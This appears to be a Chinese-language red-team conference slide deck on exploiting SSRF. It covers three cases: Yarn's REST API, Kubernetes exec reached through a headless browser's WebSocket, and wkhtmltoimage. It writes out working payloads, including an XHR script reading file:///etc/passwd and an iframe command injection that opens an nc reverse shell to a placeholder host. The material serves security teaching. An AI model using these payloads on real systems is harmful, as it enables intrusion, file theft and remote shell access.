Slide 1


Slide 2

红蓝对抗中的SSRF深入利用实战
演讲人： 徐博

Slide 3

关于我
ID：xiwu
网易蓝军专家
漏洞扫描运维与开发
业余白帽子

Slide 4
目录
安全趋势
SSRF简介
实战分享
1
2
3
概述
利用现状
利用困境
Case 1
Case 2
Case 3

Slide 5

安全趋势
红蓝对抗逐渐流行
SDL/DevSecOps落地
扫描器精细化运行
通用漏洞补丁覆盖及时
安全相关制度流程规范化
SRC与白帽子合作
企业安全能力提升，风险暴露面缩小
Notes:
红蓝对抗：深入挖掘企业安全风险点
SDL：安全逐渐左移，有效防止新漏洞的产生
扫描器：提高漏洞发现的时效性和覆盖率
补丁：在漏洞被发现和利用之前修复
规范：减少安全事故的发生
Src：帮助企业查漏补缺
RCE，sqli，weak pass
提高了红蓝对抗的难度。

Slide 6
SSRF简介
端口扫描
攻击内部应用
读取本地文件
业务功能场景决定了SSRF的实际威力
Blind SSRF
支持协议：gopher/file/dict
回显内容
……

Slide 7

利用现状
SRC挖洞：仅限于验证
漏洞利用：需结合内网环境
缺少实战利用经验

Slide 8
利用困境
大型互联网公司内网环境复杂
微服务化
容器化
大数据
如何利用SSRF进入内网？

Slide 9

实战分享-Case 1
图片
大数据展示应用
支持连接多种自定义数据源

Slide 10


实战分享-Case 1

Slide 11


实战分享-Case 1

Slide 12
实战分享-Case 1
开放的端口信息
发送restful api请求，仅回显json格式响应
业务大数据平台
思考：我们能做什么？

Slide 13

实战分享-Case 1

Slide 14
实战分享-Case 1
Node Manager
Yarn未授权访问漏洞
RESTFUL API
REQUEST
Resource Manager
client
Node Manager
Node Manager

Slide 15

实战分享-Case 1
1
创建新应用
/ws/v1/cluster/apps/new-application

Slide 16

实战分享-Case 1
1
创建新应用
/ws/v1/cluster/apps/new-application
返回生成的应用id

Slide 17

实战分享-Case 1
1
创建新应用
/ws/v1/cluster/apps/new-application
返回生成的应用id
2
向应用下发命令
/ws/v1/cluster/apps
反弹shell

Slide 18
实战分享-Case 2
两个SSRF的结合
SSRF + SSRF

Slide 19

实战分享-Case 2
第一个SSRF
回显页面

Slide 20
实战分享-Case 2
开放的端口信息
简单的页面回显
发送GET请求
业务容器化
思考：我们能做什么？

Slide 21


实战分享-Case 2
kubernetes
k8s exec api执行命令
http://ip:8080/api/v1/namespaces/{namespace}/pods/{pod}/exec?container={container_name}&command={command}&stdin=1&stdout=1&tty=1&stderr=1
exec api只支持websocket调用

Slide 22


实战分享-Case 2
另一个SSRF
页面截图

Slide 23




实战分享-Case 2
Puppeteer
Headless browser

Slide 24
实战分享-Case 2
K8s exec api需要websocket调用
浏览器可以发送websocket请求
<script>
var target = "ws://127.0.0.1:8080/api/v1/namespaces/default/pods/……"
var ws = new WebSocket(target, "base64.channel.k8s.io");
</script>

Slide 25

实战分享-Case 2

Slide 26
实战分享-Case 3
又一个截图SSRF

Slide 27

实战分享-Case 3

Slide 28


实战分享-Case 3
wkhtmltoimage
https://wkhtmltopdf.org/

Slide 29
实战分享-Case 3
扫端口
测试解析js
思考：我们能做什么？
：太慢
：可行
---读文件

Slide 30

实战分享-Case 3
<script>
x=new XMLHttpRequest,x.onload=function(){document.write(this.responseText)},x.open("GET","file:///etc/passwd"),x.send()
</script>
读取文件

Slide 31
实战分享-Case 3
cd html2image/html2image-tomcat/default/tomcat
cd logs
less localhost_access_log.2018-04-23.txt
curl http://127.0.0.1:8181
1
读取.bash_history
读取access log
POST /convert/html2?customStr=--quality+100++--corp-w+750+--corp-h+1080 HTTP 1.0
2
进行命令注入
<iframe src="http://127.0.0.1:8181/convert/html2?customStr=--quality+100%3bnc+x.x.x.x+7723+-e+/bin/bash%3b%23">
3

Slide 32

实战分享-Case 3

Slide 33
谢谢！

